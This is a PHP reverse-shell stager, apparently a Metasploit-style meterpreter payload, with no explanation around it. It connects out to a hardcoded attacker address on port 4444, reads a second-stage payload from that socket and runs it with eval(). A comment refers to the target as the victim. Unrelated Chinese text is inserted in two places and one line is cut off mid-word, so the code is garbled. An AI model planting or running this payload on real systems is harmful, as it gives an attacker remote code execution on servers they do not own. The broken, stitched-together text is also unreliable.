 #<?php
error_reporting(0);
# The payload handler overwrites this with the correct LHOST before sending
# it to the victim.
$ip = '192.168.86.185';
$port = 4444;
$ipf = AF_INET;
if (FALSE !== strpos($ip, ":")) {
# ipv6 requires brackets around the address
$ip = "[". $ip ."]";
$ipf = AF_INET6;
}
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
} elseif (($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port);
$s_type = 'stream';
} elseif (($f = 'socket_create') && is_callable($f)) {
$s = $f($ipf, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port);
if (!$res) { die(); }
$s_type = 'socket';
} else {
die('no socket funcs');
}
if (!$s) { die('no socket'); }
守望者实验室
switch ($s_type) {
case 'stream': $len = fread($s, 4); break;
case 'socket': $len = socket_read($s, 4); break;
}
if (!$len) {
# We failed on the main socket.  There's no way to continue
# bail
die();
}
$a = unpack("Nlen", $len);
$len = $a['len'];
$b = '';
while (strlen($b) < $len) {
switch ($s_type) {
case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); brea
}
}
# Set up the socket for the main stage to use.
$GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type;
eval($b);
die();
守望者实验室